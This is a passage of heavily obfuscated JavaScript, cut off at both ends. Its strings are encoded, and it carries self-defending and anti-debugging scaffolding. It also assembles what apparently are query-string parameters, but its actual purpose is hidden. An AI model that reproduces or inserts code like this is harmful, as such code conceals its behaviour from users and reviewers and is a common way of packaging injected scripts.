_0x5c0554<_0x32f15d;},'gTumv':_0x278e06(0x48d,0x3fa,'[h3e',0x497,0x3d9),'QBqKf':_0xe4ec83(-0x195,-0x96,'k^2n',-0x90,-0x138)+_0x5aa687(0x640,0x6a9,0x6e9,'tR%U',0x5dc)+'3','rUxfM':function(_0x2f7c8b){return _0x2f7c8b();},'gWdOM':_0x5aa687(0x517,0x5f5,0x57d,'B!KC',0x743),'dhdea':_0xe4ec83(-0x9c,-0xed,'h6Ob',-0x7a,-0x88),'dcxEC':_0x5aa687(0x43e,0x443,0x569,'B35m',0x545)+'g','nFRgd':function(_0x18ee64,_0x32b114){return _0x18ee64+_0x32b114;},'Myrnu':function(_0x2b4786){return _0x2b4786();},'oqmYV':function(_0x160a74,_0x4d7072,_0x2203f9){return _0x160a74(_0x4d7072,_0x2203f9);},'KqkSG':_0xe4ec83(-0x1d3,-0x7d,'vh@v',-0xde,0x41)+_0x278e06(0x1be,0x205,'@z#m',0x125,0xce)+_0xe4ec83(-0x165,-0xdc,'#yXr',-0x17a,-0xee)+'PR','nrAuz':function(_0x2509b8,_0x3a3b9b){return _0x2509b8!==_0x3a3b9b;},'BKQqU':_0x278e06(0x2ae,0x2c4,'eR^v',0x17a,0x200),'xSEwp':_0x587675(-0x211,-0x202,-0x326,'B35m',-0x2e2),'IQbmK':_0x5aa687(0x400,0x52c,0x637,'Cwwu',0x573)+_0xe4ec83(0xef,0xc,'hA*)',0x116,0x101)+_0x5aa687(0x429,0x571,0x508,'Cwwu',0x632)+_0xe4ec83(-0xd8,-0xc3,'HK!1',0x8,-0x158)+_0xe4ec83(-0x107,0x2c,'eR^v',0x1c,0x24)+_0x278e06(0x20b,0x28e,'cTbn',0x1ae,0xda)+_0xe4ec83(-0x18,0x90,'B!KC',-0x5f,-0xb1),'HPQXw':_0x587675(-0x85,-0xb1,-0x220,'e[@I',-0x8b)+_0xe4ec83(-0x1dd,-0xc1,'5]DX',-0x64,-0xbc),'zdkFq':function(_0x307ce7,_0x411bb1){return _0x307ce7!==_0x411bb1;},'ETKXY':_0xe4ec83(-0xd,0x55,'[h3e',-0xa4,0x20),'xgVdr':function(_0x2303c9,_0x4e247c){return _0x2303c9/_0x4e247c;},'sWaOP':function(_0x528b14,_0x11ec78){return _0x528b14<_0x11ec78;},'KdOOQ':function(_0x2be1df,_0x35e041){return _0x2be1df!==_0x35e041;},'cYTrG':_0x2ffb09(-0x31,'[h3e',-0x1a3,-0xfb,-0xe8),'ANhUx':_0xe4ec83(0x182,0x18f,'B35m',0x2b4,0x22f),'Wdxvz':_0xe4ec83(-0x23,-0x13f,'Z$zh',-0x147,-0x20d)+_0x587675(-0x1d1,-0xb3,-0x13d,'h6Ob',0xb8)+_0x587675(-0x2ec,-0x1c7,-0x116,'E#G1',-0x277)+'nt','vZSnU':function(_0x4f64f6,_0x43832c){return _0x4f64f6+_0x43832c;},'wXbJa':_0xe4ec83(0xd7,0x177,'wQHe',0x12a,0x238)+_0x2ffb09(-0x56,'5]DX',-0x10d,-0x60,0xd6)+_0xe4ec83(-0x12,-0xb1,'Cwwu',-0x187,-0x143),'ytPZD':function(_0x36ba01,_0x7f3c51){return _0x36ba01(_0x7f3c51);},'HfexP':_0xe4ec83(0x191,0x16b,'vh@v',0x3b,0x180)+_0x278e06(0x277,0x368,'B!KC',0x24f,0x3b5)+_0x278e06(0x286,0x2b4,'wQHe',0x189,0x2db)+'d=','RAwKB':function(_0x2b99cc,_0x4ad3bc){return _0x2b99cc(_0x4ad3bc);},'uXkTx':function(_0x2d9f89,_0x4e0e8d){return _0x2d9f89+_0x4e0e8d;},'ZYnbA':_0x2ffb09(-0x1a9,'hA*)',-0x8d,-0x1bc,-0x110)+_0x5aa687(0x363,0x440,0x566,'FHI9',0x45d)+_0x278e06(0x3c7,0x3af,'cTbn',0x46a,0x35f),'YyACh':_0x278e06(0x2d4,0x3c7,'vh@v',0x204,0x3d7)+'=','KMrPJ':function(_0x3ae2d7,_0x20256f){return _0x3ae2d7+_0x20256f;},'dHFuZ':_0x278e06(0x264,0x36a,'B35m',0x1d8,0x285)+'=','RZzLR':function(_0x3d4506,_0x5c0659){return _0x3d4506(_0x5c0659);},'dIOLN':function(_0x8d576f,_0x126691){return _0x8d576f===_0x126691;},'bvQmO':_0x2ffb09(-0xce,'FHI9',0xf7,0x37,0x178),'qPaRu':_0x2ffb09(-0x9d,'#wK^',-0x1c,0x44,0xfe),'adrIP':function(_0x173d08,_0x485df1){return _0x173d08!==_0x485df1;},'IdYQX':_0x2ffb09(0x153,'0XUL',0x18b,0x78,0x18),'LNCLE':function(_0x420c01,_0x502c2d){return _0x420c01+_0x502c2d;},'QeBgF':function(_0x37a2b7,_0x39685e){return _0x37a2b7(_0x39685e);},'BpbGP':_0x2ffb09(0x81,'vn[k',0x56,-0x8,-0x150)+'t','XNTuL':_0x2ffb09(-0x150,'2hAA',-0x1b6,-0x156,-0x4a)+_0x2ffb09(-0x177,'MNsN',-0xd9,-0x100,-0x15d)+_0x278e06(0x3b6,0x510,'GIX(',0x45d,0x455)+_0x587675(-0x68,-0x194,-0xfd,'q4lR',-0x152)+'pt'},_0x32e721=(function(){function _0x13bef1(_0x516a57,_0x347b39,_0x50d64e,_0x572bb4,_0x86cf06){return _0xe4ec83(_0x516a57-0x139,_0x50d64e-0x511,_0x516a57,_0x572bb4-0x11e,_0x86cf06-0x1c1);}var _0x4a9ea4={'cEnUj':function(_0x3289cd,_0x38636b){function _0x17fb93(_0x522d9a,_0x4cb3c4,_0x313ad4,_0x349048,_0x26547e){return _0x5ba8(_0x349048-0x19d,_0x26547e);}return _0x151e04[_0x17fb93(0x540,0x535,0x64d,0x555,'eR^v')](_0x3289cd,_0x38636b);},'uqREx':function(_0x317e38,_0x8f8c29){function _0x4735c5(_0xc19322,_0x2f7046,_0x3ff462,_0x1cfc3f,_0x48ca61){return _0x5ba8(_0x3ff462-0xdc,_0x48ca61);}return _0x151e04[_0x4735c5(0x2be,0x1ec,0x263,0x17b,'wQHe')](_0x317e38,_0x8f8c29);},'Qfjhj':_0x151e04[_0x13bef1('yWI^',0x6c3,0x62b,0x514,0x71d)],'ogdUX':_0x151e04[_0x13bef1('WQnD',0x673,0x51a,0x61d,0x682)],'TKnJK':function(_0x1c06a1,_0x46cd94){function _0x5aee6f(_0x31b001,_0x428ec7,_0x4a1687,_0x19c8f0,_0x4fbf66){return _0x53b500(_0x31b001-0x73,_0x428ec7-0x138,_0x4fbf66,_0x31b001-0x36b,_0x4fbf66-0x101);}return _0x151e04[_0x5aee6f(0x453,0x4a8,0x4cb,0x375,'zX[2')](_0x1c06a1,_0x46cd94);},'bxHvt':_0x151e04[_0x431ffd(']oTj',-0x74,0x53,-0x81,-0x74)]};function _0x384501(_0x1f8391,_0x8476c9,_0x19329f,_0x397a4a,_0x338d28){return _0x5aa687(_0x1f8391-0xc1,_0x8476c9- -0x5ea,_0x19329f-0x138,_0x338d28,_0x338d28-0x1ed);}function _0x431ffd(_0x8585ae,_0xc009b,_0x31939c,_0x19e94e,_0x2eb1eb){return _0x2ffb09(_0x8585ae-0x10f,_0x8585ae,_0x31939c-0x1b5,_0xc009b- -0xae,_0x2eb1eb-0x81);}function _0x53b500(_0x2fff15,_0x31981e,_0x1dd63f,_0x17ac3f,_0x22d94c){return _0x5aa687(_0x2fff15-0x17,_0x17ac3f- -0x47a,_0x1dd63f-0x12a,_0x1dd63f,_0x22d94c-0x10);}function _0x2d3a97(_0x4964ec,_0x725335,_0x14ae1d,_0x5ae7a3,_0x16ddc4){return _0x2ffb09(_0x4964ec-0x37,_0x725335,_0x14ae1d-0x15c,_0x14ae1d-0x37e,_0x16ddc4-0xe5);}if(_0x151e04[_0x13bef1('Nk&*',0x659,0x667,0x7a4,0x5cb)](_0x151e04[_0x13bef1('B35m',0x744,0x5d2,0x5c7,0x5ae)],_0x151e04[_0x431ffd('31iB',-0xf9,-0x114,-0x254,-0xb9)])){var _0x434f69=!![];return function(_0x40f1ea,_0x4c92e7){function _0x544a32(_0x2d4de5,_0x19b43f,_0x36548e,_0x369bdd,_0x34d3b5){return _0x53b500(_0x2d4de5-0x4,_0x19b43f-0x1c5,_0x2d4de5,_0x369bdd-0x85,_0x34d3b5-0x16);}var _0x13a84b={'mRGjn':function(_0x2089da){function _0x6007af(_0x29f198,_0x4089d4,_0x45e814,_0x2fad6c,_0x1f0618){return _0x5ba8(_0x4089d4-0x9c,_0x2fad6c);}return _0x151e04[_0x6007af(0x36c,0x285,0x12c,'%B%P',0x212)](_0x2089da);}};function _0x2a2843(_0x59900b,_0x415ca0,_0x5e6722,_0x14ac6d,_0x17b7a0){return _0x2d3a97(_0x59900b-0x99,_0x14ac6d,_0x17b7a0- -0x3cf,_0x14ac6d-0xb8,_0x17b7a0-0x155);}function _0x4572dc(_0xa96621,_0x4e5641,_0xd8da80,_0x5ed5df,_0x1d951a){return _0x53b500(_0xa96621-0x12d,_0x4e5641-0x12,_0xd8da80,_0xa96621- -0x22c,_0x1d951a-0x188);}function _0x10c67f(_0x3e1fd5,_0x57ac95,_0xba1d0e,_0x425303,_0x4ab6d5){return _0x431ffd(_0x57ac95,_0xba1d0e-0x72c,_0xba1d0e-0x109,_0x425303-0x9d,_0x4ab6d5-0x8a);}if(_0x151e04[_0x10c67f(0x669,'tR%U',0x714,0x5ef,0x5ca)](_0x151e04[_0x10c67f(0x672,'IVfn',0x70f,0x7ab,0x774)],_0x151e04[_0x10c67f(0x51c,'[h3e',0x60d,0x6ae,0x776)]))vLbkfA[_0x10c67f(0x576,'wQHe',0x4c8,0x44f,0x498)](_0x4f7787,0x73d*0x5+0x43*0x21+0x97*-0x4c);else{var _0x2b995e=_0x434f69?function(){function _0x497c42(_0x761166,_0x2c72d4,_0x4f91e8,_0x15d5fe,_0x376e45){return _0x544a32(_0x15d5fe,_0x2c72d4-0x182,_0x4f91e8-0x1eb,_0x761166-0x40,_0x376e45-0x17b);}function _0x4dc1e5(_0x22f1ec,_0x78d9e,_0x588826,_0x5ae628,_0x2b64d3){return _0x2a2843(_0x22f1ec-0xfa,_0x78d9e-0x11e,_0x588826-0xda,_0x2b64d3,_0x22f1ec-0x5ea);}function _0xd081bf(_0x31b63c,_0x3e862a,_0x665248,_0x5de23e,_0x1fe041){return _0x4572dc(_0x3e862a-0x315,_0x3e862a-0x5e,_0x1fe041,_0x5de23e-0x7a,_0x1fe041-0xdd);}function _0x286992(_0x27b1e6,_0x1fbbb7,_0x2ba6af,_0x55a3c0,_0xd4e887){return _0x2a2843(_0x27b1e6-0x77,_0x1fbbb7-0x1af,_0x2ba6af-0xc0,_0x1fbbb7,_0xd4e887-0x709);}function _0x442adb(_0x407938,_0x11aa56,_0x4bc374,_0x119ede,_0xc5830c){return _0x2a2843(_0x407938-0xa7,_0x11aa56-0x11a,_0x4bc374-0x130,_0xc5830c,_0x11aa56-0x56c);}if(_0x4a9ea4[_0x442adb(0x646,0x4eb,0x4b3,0x59c,'CxN1')](_0x4a9ea4[_0x4dc1e5(0x625,0x5c0,0x666,0x4f6,'h6Ob')],_0x4a9ea4[_0x497c42(0x2b6,0x1fd,0x3f8,'k^2n',0x3a9)])){if(_0x4c92e7){if(_0x4a9ea4[_0xd081bf(0x130,0xe6,0x18e,0x7e,'tR%U')](_0x4a9ea4[_0xd081bf(0x2a1,0x174,0x187,0xdb,'B!KC')],_0x4a9ea4[_0x4dc1e5(0x501,0x56c,0x61b,0x3bb,'vn[k')]))mNHAFO[_0x4dc1e5(0x63f,0x5c7,0x501,0x7a3,'dzds')](_0x5528c2);else{var _0x3870db=_0x4c92e7[_0x286992(0x737,'WQnD',0x6d3,0x6d2,0x729)](_0x40f1ea,arguments);return _0x4c92e7=null,_0x3870db;}}}else return _0x1fab6f;}:function(){};return _0x434f69=![],_0x2b995e;}};}else{var _0x32481a=_0x54ee4b?function(){function _0x142c0c(_0x99535a,_0x5819d7,_0x45b061,_0x511c07,_0x291eb5){return _0x13bef1(_0x45b061,_0x5819d7-0xad,_0x5819d7- -0x539,_0x511c07-0x66,_0x291eb5-0x7a);}if(_0x3c9cb7){var _0x1a20b6=_0x9411ca[_0x142c0c(0x134,0x146,'E#G1',0x1fe,0x6c)](_0x441f8a,arguments);return _0x42d8af=null,_0x1a20b6;}}:function(){};return _0x1052bb=![],_0x32481a;}}()),_0x40cd8c=_0x151e04[_0x2ffb09(-0x1d2,'hA*)',0x30,-0xd4,-0x246)](_0x32e721,this,function(){function _0x3a2fb5(_0x2bcc59,_0x59e905,_0x20113e,_0x30053d,_0xff6fbe){return _0xe4ec83(_0x2bcc59-0x18d,_0x2bcc59-0x2c3,_0x59e905,_0x30053d-0xfe,_0xff6fbe-0x6f);}var _0xfa4a2d={'BfzPD':_0x151e04[_0xd04dc5(0x3b0,'[h3e',0x4d8,0x27c,0x29c)],'AnFCv':_0x151e04[_0x3e47b5('Lf2@',0x4d2,0x37b,0x326,0x43b)],'pkTBV':function(_0x1894f5,_0x28b01d){function _0x4367d5(_0x3f1eb3,_0x4f6fe2,_0x525c95,_0x4583bd,_0x2629ee){return _0x3e47b5(_0x3f1eb3,_0x4f6fe2-0x36,_0x525c95-0x158,_0x4583bd-0x75,_0x2629ee-0x68);}return _0x151e04[_0x4367d5('[Wfg',0x587,0x4c6,0x38a,0x407)](_0x1894f5,_0x28b01d);},'JdnZy':_0x151e04[_0xd04dc5(0x3cc,'*GZE',0x484,0x39a,0x52a)],'hfIzk':function(_0x13c680,_0x460660){function _0x216a7a(_0x5a2896,_0x540c40,_0x22bc66,_0x324394,_0x9bdfcc){return _0x3e47b5(_0x540c40,_0x540c40-0xa6,_0x324394- -0x2a5,_0x324394-0x6c,_0x9bdfcc-0x161);}return _0x151e04[_0x216a7a(0x20c,'IVfn',-0x41,0xc7,0x217)](_0x13c680,_0x460660);},'ItxSB':_0x151e04[_0x3e47b5('zX[2',0x94,0x1e1,0x14c,0xd8)],'RhpOe':function(_0x1dffba,_0x253317){function _0x1d54c3(_0x233de7,_0x435b70,_0x83e08e,_0x557d0c,_0x12d5ad){return _0x3bf792(_0x233de7-0x1c8,_0x12d5ad,_0x83e08e-0x1bc,_0x435b70- -0x4c6,_0x12d5ad-0x13b);}return _0x151e04[_0x1d54c3(0xf3,-0x28,-0xef,0xc8,'eR^v')](_0x1dffba,_0x253317);},'lwBmJ':_0x151e04[_0x3bf792(0x18f,'k^2n',0x2e1,0x204,0x2a3)],'HQHNG':function(_0x101bf3){function _0xc7816f(_0x575b1f,_0x28b646,_0x573edb,_0x275d0a,_0x288fcc){return _0x3bf792(_0x575b1f-0x83,_0x275d0a,_0x573edb-0x114,_0x28b646-0x1b5,_0x288fcc-0x18);}return _0x151e04[_0xc7816f(0x3c5,0x492,0x53b,'$i&a',0x46c)](_0x101bf3);}};function _0x3e47b5(_0x5a3fad,_0x3ddecc,_0x5487b0,_0x2a61f3,_0x3bcb00){return _0x5aa687(_0x5a3fad-0x153,_0x5487b0- -0x283,_0x5487b0-0x1c8,_0x5a3fad,_0x3bcb00-0x128);}function _0xd04dc5(_0x224191,_0x258d9b,_0x267d9b,_0x310cc5,_0x34bf6d){return _0x5aa687(_0x224191-0xb6,_0x224191- -0x198,_0x267d9b-0x88,_0x258d9b,_0x34bf6d-0x8d);}function _0x29f01e(_0x36a8ef,_0x27d354,_0x4a8ffc,_0x1bbb82,_0x4d90c5){return _0x5aa687(_0x36a8ef-0x6f,_0x27d354-0x6,_0x4a8ffc-0x138,_0x4a8ffc,_0x4d90c5-0x40);}function _0x3bf792(_0x5b59de,_0x154f36,_0x322f1b,_0x19fd62,_0x40a1e9){return _0xe4ec83(_0x5b59de-0x156,_0x19fd62-0x337,_0x154f36,_0x19fd62-0x152,_0x40a1e9-0x34);}if(_0x151e04[_0x3bf792(0x32f,'Lf2@',0x44e,0x413,0x4c9)](_0x151e04[_0x29f01e(0x6dd,0x661,'tR%U',0x765,0x5fc)],_0x151e04[_0x3bf792(0x3ae,'[Wfg',0x43a,0x2e9,0x31b)]))return _0x40cd8c[_0x3a2fb5(0x1ae,'Nk&*',0xbb,0x2bb,0x234)+_0x3bf792(0x365,'Z$zh',0x50f,0x44f,0x3dd)]()[_0x3bf792(0x331,'q4lR',0x286,0x27c,0x1ef)+'h'](_0x151e04[_0x3e47b5('5]DX',0x4b3,0x39e,0x31d,0x39d)])[_0xd04dc5(0x345,'$i&a',0x401,0x1ff,0x21c)+_0x3e47b5('HK!1',0x405,0x30a,0x3ff,0x24c)]()[_0x29f01e(0x309,0x416,'eR^v',0x588,0x334)+_0x3a2fb5(0x3e8,'CxN1',0x2ef,0x437,0x479)+'r'](_0x40cd8c)[_0x3e47b5('9LGr',0x4be,0x3dd,0x328,0x3d1)+'h'](_0x151e04[_0x29f01e(0x516,0x3f7,'MNsN',0x3eb,0x521)]);else{var _0x11d609=new _0x3c5e04(ZPXoMH[_0x3a2fb5(0x366,'0XUL',0x412,0x3d8,0x32b)]),_0x349d9a=new _0x27b81b(ZPXoMH[_0xd04dc5(0x282,'rSgz',0x299,0x19b,0x13a)],'i'),_0x2b8275=ZPXoMH[_0x3a2fb5(0x220,'0S2J',0x218,0x2ea,0xea)](_0x596a26,ZPXoMH[_0x3e47b5('#yXr',0x32f,0x37a,0x4e8,0x2f5)]);!_0x11d609[_0x3bf792(0x498,'B35m',0x1e3,0x33a,0x301)](ZPXoMH[_0x29f01e(0x500,0x5ca,'h6Ob',0x4eb,0x62b)](_0x2b8275,ZPXoMH[_0x29f01e(0x659,0x5bb,'FHI9',0x527,0x532)]))||!_0x349d9a[_0xd04dc5(0x485,'IVfn',0x5b1,0x34b,0x487)](ZPXoMH[_0x29f01e(0x622,0x60d,'WQnD',0x6f5,0x757)](_0x2b8275,ZPXoMH[_0x29f01e(0x487,0x5d3,'vh@v',0x55d,0x712)]))?ZPXoMH[_0x29f01e(0x64b,0x561,'dzds',0x5dd,0x51a)](_0x2b8275,'0'):ZPXoMH[_0x3bf792(0x309,'@z#m',0x39a,0x462,0x4d3)](_0x4b4513);}});_0x151e04[_0x278e06(0x1d2,0x2b6,'hA*)',0x292,0x21b)](_0x40cd8c);var _0x14b7ec=(function(){function _0x164e2c(_0x43c783,_0x1a4534,_0x178419,_0x4f648d,_0x544f48){return _0x587675(_0x43c783-0x10d,_0x43c783-0x629,_0x178419-0x67,_0x178419,_0x544f48-0xa2);}function _0x5384f8(_0x55d5d5,_0x1ceb34,_0x234530,_0x5cd1e1,_0x329b81){return _0x5aa687(_0x55d5d5-0x7a,_0x234530-0xac,_0x234530-0x192,_0x55d5d5,_0x329b81-0x1e9);}function _0x18f045(_0x3b8022,_0x28324b,_0x4f2b96,_0x5abbd4,_0x5ef8cb){return _0x278e06(_0x4f2b96-0x210,_0x28324b-0x41,_0x28324b,_0x5abbd4-0x18b,_0x5ef8cb-0x177);}var _0x4cdf9c={'SFGGU':function(_0x83516e,_0x32ad24){function _0xf0db7d(_0x461e42,_0x1ab7e7,_0x42675f,_0x4b3263,_0x1091df){return _0x5ba8(_0x4b3263- -0x307,_0x1ab7e7);}return _0x151e04[_0xf0db7d(0x8a,'Nk&*',0xd2,0x4c,0xe)](_0x83516e,_0x32ad24);},'BKmwj':function(_0x2bc1a8,_0x4dd0e0){function _0x1501e4(_0x4abd31,_0x37816a,_0x3e9a40,_0x373cdb,_0x30b6fa){return _0x5ba8(_0x37816a- -0x385,_0x373cdb);}return _0x151e04[_0x1501e4(-0x2e0,-0x19a,-0xb8,'$i&a',-0x110)](_0x2bc1a8,_0x4dd0e0);},'ZADpN':_0x151e04[_0x18f045(0x5bb,'dzds',0x5bc,0x61e,0x724)],'vQNoF':_0x151e04[_0x18f045(0x59d,'ZLv2',0x612,0x622,0x5b1)],'bepKC':function(_0x13d121,_0x3e5a45){function _0x17492f(_0x8f5005,_0x342717,_0x2deaf9,_0x573104,_0x120ee0){return _0x203e1f(_0x8f5005-0xc3,_0x342717-0x1dd,_0x573104- -0x1f1,_0x120ee0,_0x120ee0-0x19a);}return _0x151e04[_0x17492f(0x501,0x4d7,0x351,0x3d7,'k^2n')](_0x13d121,_0x3e5a45);},'LoUJw':_0x151e04[_0x18f045(0x619,'0S2J',0x635,0x634,0x66a)],'gZTkZ':_0x151e04[_0x203e1f(0x4f6,0x3e9,0x50e,'B35m',0x63e)],'MmVAg':_0x151e04[_0x203e1f(0x78f,0x589,0x6b1,'h6Ob',0x706)],'BRXVd':function(_0x2db8b5,_0x4cc94b){function _0x38dd7e(_0x4f298c,_0x72822,_0x4c59ea,_0x4bfd48,_0x2c62fb){return _0x203e1f(_0x4f298c-0xde,_0x72822-0x58,_0x4c59ea- -0x212,_0x2c62fb,_0x2c62fb-0x83);}return _0x151e04[_0x38dd7e(0x1f3,0x39b,0x334,0x2d0,'CxN1')](_0x2db8b5,_0x4cc94b);},'JKHDM':_0x151e04[_0x18f045(0x529,'cTbn',0x5e4,0x683,0x4fa)],'GgLYA':_0x151e04[_0x164e2c(0x35c,0x39a,'B35m',0x2f6,0x449)]};function _0x267e54(_0x1c4a56,_0x50c55b,_0x5a1062,_0x24351a,_0x1bb93c){return _0x2ffb09(_0x1c4a56-0x1b5,_0x5a1062,_0x5a1062-0x1d5,_0x24351a-0x7a,_0x1bb93c-0xe0);}function _0x203e1f(_0x221b19,_0x5f307c,_0x48627a,_0x47fc85,_0x122de2){return _0x587675(_0x221b19-0x11d,_0x48627a-0x6b9,_0x48627a-0x13d,_0x47fc85,_0x122de2-0x161);}if(_0x151e04[_0x164e2c(0x39a,0x33a,'pdS1',0x3dd,0x3e7)](_0x151e04[_0x203e1f(0x64a,0x59d,0x5c2,'GIX(',0x588)],_0x151e04[_0x203e1f(0x6c4,0x689,0x683,'2hAA',0x5ff)])){var _0x264a19=!![];return function(_0x4b8d0e,_0x198b1e){function _0x16b9c2(_0x50e90e,_0x4da74a,_0x96762,_0x39555d,_0x141089){return _0x164e2c(_0x141089- -0x614,_0x4da74a-0x115,_0x4da74a,_0x39555d-0x12,_0x141089-0x1bf);}function _0x37b8f0(_0x204d7b,_0x1dce0f,_0x221111,_0x469762,_0x40ad88){return _0x267e54(_0x204d7b-0x1af,_0x1dce0f-0x19f,_0x40ad88,_0x469762-0xbb,_0x40ad88-0x1b5);}function _0x41557b(_0xffe676,_0x3dc5d6,_0x3f82df,_0x3e91c9,_0x8192b){return _0x164e2c(_0x8192b- -0xe8,_0x3dc5d6-0xa5,_0xffe676,_0x3e91c9-0x12e,_0x8192b-0x9b);}function _0x51e5d3(_0x4c8045,_0x2aa740,_0x26130f,_0x2d1ea1,_0x93b54b){return _0x203e1f(_0x4c8045-0x1e4,_0x2aa740-0x75,_0x26130f- -0x323,_0x4c8045,_0x93b54b-0xf8);}if(_0x4cdf9c[_0x37b8f0(-0x91,0xa2,0x4f,-0xc5,'GIX(')](_0x4cdf9c[_0x16b9c2(-0x319,'B35m',-0x1e9,-0x31c,-0x283)],_0x4cdf9c[_0x51e5d3('%B%P',0x3cd,0x2fa,0x2c7,0x250)])){var _0x51f1ec=_0x264a19?function(){function _0x3b948b(_0x376ade,_0x4cc415,_0x2d1505,_0x48c90f,_0x1fc054){return _0x37b8f0(_0x376ade-0x6a,_0x4cc415-0x183,_0x2d1505-0x34,_0x1fc054-0x37a,_0x4cc415);}function _0x4c0596(_0x10aac8,_0x107656,_0x2b43f5,_0x4db8c1,_0x935983){return _0x51e5d3(_0x10aac8,_0x107656-0x129,_0x107656-0x1b9,_0x4db8c1-0x1b0,_0x935983-0x1b0);}function _0x2c8942(_0x3490ef,_0x1ef3af,_0x4431aa,_0x26a4ca,_0x573ea6){return _0x51e5d3(_0x1ef3af,_0x1ef3af-0x88,_0x4431aa- -0x212,_0x26a4ca-0xab,_0x573ea6-0x142);}function _0x3541af(_0x24bb15,_0x479cd7,_0x3a7d64,_0x32b515,_0x1bc32f){return _0x16b9c2(_0x24bb15-0xa9,_0x1bc32f,_0x3a7d64-0x184,_0x32b515-0x1a2,_0x479cd7-0x648);}function _0x111d7f(_0x220ecf,_0x51abc5,_0x548fae,_0x258a86,_0x296a47){return _0x51e5d3(_0x51abc5,_0x51abc5-0xa6,_0x258a86- -0x39b,_0x258a86-0x63,_0x296a47-0xe9);}var _0xa3bb75={'FYfVr':function(_0x2be3d6,_0x370166){function _0x270d91(_0x2ecc56,_0x17807d,_0x49c91f,_0x436a31,_0x3b36f4){return _0x5ba8(_0x436a31-0x3b9,_0x49c91f);}return _0x4cdf9c[_0x270d91(0x42f,0x4aa,'Z$zh',0x57a,0x5e4)](_0x2be3d6,_0x370166);},'saXIg':function(_0x24521e,_0x1ee349){function _0xf937f0(_0x2aa0a7,_0x5e717f,_0x2c5b5d,_0x2bc098,_0x366d4f){return _0x5ba8(_0x5e717f- -0x1bc,_0x2aa0a7);}return _0x4cdf9c[_0xf937f0('pdS1',0x14a,0x61,0x97,0x253)](_0x24521e,_0x1ee349);},'ruSqL':function(_0x333ff3,_0x5edd2b){function _0x4a9f27(_0x16e0c4,_0x5ce335,_0x40fe92,_0x259318,_0xdbc948){return _0x5ba8(_0x5ce335-0x4b,_0xdbc948);}return _0x4cdf9c[_0x4a9f27(0x42c,0x307,0x3fc,0x249,'#yXr')](_0x333ff3,_0x5edd2b);},'TjUsG':_0x4cdf9c[_0x111d7f(-0x2,'vn[k',0x11,-0xee,-0x9b)],'XabKb':_0x4cdf9c[_0x4c0596('c9MA',0x357,0x4b8,0x4ac,0x3f7)]};if(_0x4cdf9c[_0x3b948b(0x4b2,'FHI9',0x489,0x492,0x40b)](_0x4cdf9c[_0x4c0596('[Wfg',0x38b,0x416,0x256,0x437)],_0x4cdf9c[_0x4c0596('yWI^',0x511,0x5c4,0x4e0,0x4dd)])){if(_0x198b1e){if(_0x4cdf9c[_0x111d7f(-0x141,'vn[k',-0x17b,-0x2a7,-0x31b)](_0x4cdf9c[_0x3541af(0x564,0x43f,0x46c,0x495,'$i&a')],_0x4cdf9c[_0x2c8942(-0x15b,'B!KC',-0xf7,-0x25b,-0xed)]))_0x2af9af=AWegxG[_0x4c0596('Lf2@',0x517,0x678,0x5fa,0x63f)](_0x581bcd,AWegxG[_0x111d7f(0x7a,'Du4!',-0x127,-0x25,-0x77)](AWegxG[_0x111d7f(-0x308,'h6Ob',-0x14b,-0x1b7,-0xdf)](AWegxG[_0x2c8942(0xe2,'$i&a',0xa7,0x109,0xbb)],AWegxG[_0x111d7f(-0x2ab,'%B%P',-0x21f,-0x268,-0x2c8)]),');'))();else{var _0x47f21c=_0x198b1e[_0x3b948b(0x419,'cTbn',0x30e,0x2d4,0x3a1)](_0x4b8d0e,arguments);return _0x198b1e=null,_0x47f21c;}}}else _0x1de6c2=_0x4b4ee0;}:function(){};return _0x264a19=![],_0x51f1ec;}else{if(_0x11c707)return _0x358fd9;else fJMDsj[_0x41557b('FHI9',0x4a6,0x416,0x41f,0x459)](_0x3c7fcd,-0x1d19*0x1+-0x1*0x1d4b+0x194*0x25);}};}else{var _0x376758;try{_0x376758=rhpMdR[_0x267e54(-0x234,-0x24b,']oTj',-0x164,-0x104)](_0x267cc3,rhpMdR[_0x203e1f(0x4b4,0x55c,0x5c6,'FHI9',0x532)](rhpMdR[_0x203e1f(0x5e2,0x633,0x5c6,'FHI9',0x72a)](rhpMdR[_0x267e54(0xcb,0x71,'vh@v',-0x53,-0x62)],rhpMdR[_0x267e54(-0x244,-0x22,'[Wfg',-0x116,-0x2a)]),');'))();}catch(_0x437eed){_0x376758=_0x54c223;}return _0x376758;}}());(function(){function _0x52345a(_0x1eeb2c,_0x4af9a1,_0x32b72d,_0x3b93ca,_0x4c6e73){return _0x587675(_0x1eeb2c-0x3c,_0x1eeb2c-0x783,_0x32b72d-0xdf,_0x4af9a1,_0x4c6e73-0x96);}function _0x412292(_0x84622,_0xdeed16,_0x26c1e4,_0x27646f,_0x14eda9){return _0x278e06(_0x14eda9- -0x33,_0xdeed16-0x1ef,_0xdeed16,_0x27646f-0x2b,_0x14eda9-0x6);}function _0x3c574f(_0xc7caa,_0x263b04,_0x40cc96,_0x2ef188,_0x54086a){return _0x5aa687(_0xc7caa-0x16a,_0x54086a- -0xa2,_0x40cc96-0x163,_0x2ef188,_0x54086a-0x1e8);}function _0x3d87ca(_0x487cd1,_0x8e32b,_0x4d691a,_0x2f0b3c,_0x16b76e){return _0x2ffb09(_0x487cd1-0x184,_0x2f0b3c,_0x4d691a-0x1e6,_0x8e32b-0x494,_0x16b76e-0x74);}if(_0x151e04[_0x412292(0x2f5,'ZLv2',0x2ff,0x331,0x420)](_0x151e04[_0x3c574f(0x5ea,0x641,0x5a0,'L84T',0x5a3)],_0x151e04[_0x3c574f(0x49b,0x4a7,0x5c5,'0S2J',0x5e1)]))_0x151e04[_0x412292(0x1c9,'GIX(',0x225,0x301,0x240)](_0x14b7ec,this,function(){function _0x3defaa(_0x556e3a,_0x367faf,_0x175d21,_0x3bd15f,_0x388529){return _0x3c574f(_0x556e3a-0xd1,_0x367faf-0xda,_0x175d21-0xf4,_0x388529,_0x367faf- -0x135);}function _0x13eb8b(_0x40e946,_0x2e6018,_0x35d2f4,_0x42a08a,_0x483932){return _0x52345a(_0x35d2f4- -0x5ba,_0x40e946,_0x35d2f4-0xc6,_0x42a08a-0x47,_0x483932-0x1b5);}function _0x3a3365(_0x4d0b89,_0x438164,_0x48927a,_0x465afb,_0x1bbeb9){return _0x3c574f(_0x4d0b89-0x18b,_0x438164-0xa7,_0x48927a-0x1c5,_0x465afb,_0x4d0b89- -0x5bd);}function _0x57fff9(_0x5e0894,_0x45ed38,_0x383f77,_0x47a4e3,_0x59cd43){return _0x3c574f(_0x5e0894-0xe6,_0x45ed38-0x194,_0x383f77-0x12a,_0x47a4e3,_0x383f77- 